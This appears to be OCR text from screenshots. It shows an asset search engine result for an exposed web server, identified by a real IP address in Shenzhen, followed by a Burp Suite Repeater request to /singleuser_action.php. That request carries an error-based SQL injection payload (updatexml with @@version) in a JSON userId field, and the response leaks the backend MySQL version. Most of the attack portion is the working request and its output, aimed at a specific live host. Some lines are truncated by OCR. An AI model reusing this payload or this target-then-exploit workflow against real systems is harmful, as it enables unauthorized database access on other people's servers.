 您的日志系统时间和您的流控系统时间相差
搜索助手 | 搜索配置
通过GitHub下载工具包，实现专业化数据下载
搜索结果 统计报告 全球视角 相关漏洞
订阅 收藏 下载 贡献 分词
找到约 15,543 条结果 (最近一年数据：7,387 条) 用时 4.144 秒
价值排序
您的日志系统时间和您的流控系统时间相差 ×
113.110.167.44
4443/https/TCP 高精
中国, 深圳
2022-04-01 02:20
No.31,Jin-rong Street
ChinaTelecom
ASN: AS4134
Banner 证书 数据更新
HTTP/1.1 200 OK
Server: nginx
Date: Thu, 31 Mar 2022 18:15:33 GMT
Content-Type: text/html; charset=utf-8
Connection: close
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.c
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<title></title>
<meta http-equiv="Content-type" content="text/html;charset=utf-8" />
<meta name="viewport" content="width=width=device-width, user-scalable=no, init
<META HTTP-EQUIV="Pragma" CONTENT="no-cache">
<META HTTP-EQUIV="Cache-Control" content="no-cache">
+
−
搜索类型
设备 15,543
ipv4设备 15,543
ipv6设备 0
年份
2022 1,289
2021 8,202
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × 2 × ...
Send Cancel < >
Target: https://113.110.167.44:4443 HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /singleuser_action.php HTTP/1.1
2 Host: 113.110.167.44
3 User-Agent: Mozilla/5.0 (X11; Fedora; Linux x86_64; rv:97.0)
Gecko/20100101 Firefox/97.0
4 Accept: image/avif,image/webp,*/*
5 Accept-Language: en-US;q=0.5,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Content-Length: 223
9
10 {
11 "syncInfo":{
12 "operationType":"ADD_USER",
13 "user":{
14 "userId":
"a' || updatexml(1,concat(0x7e,(select @@version),0x7e),1)and
'1'='1%23",
15 "userPwd":"a"
16 }
17 }
18 }
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx
3 Date: Thu, 31 Mar 2022 21:40:47 GMT
4 Content-Type: text/html
5 Connection: close
6 Content-Length: 50
7
8 {"yn":"no","str":"XPATH syntax error: '~5.6.20~'"}
Inspector
Request Attributes 2
Request Query Parameters 0
Request Cookies 0
Request Headers 7
Response Headers 5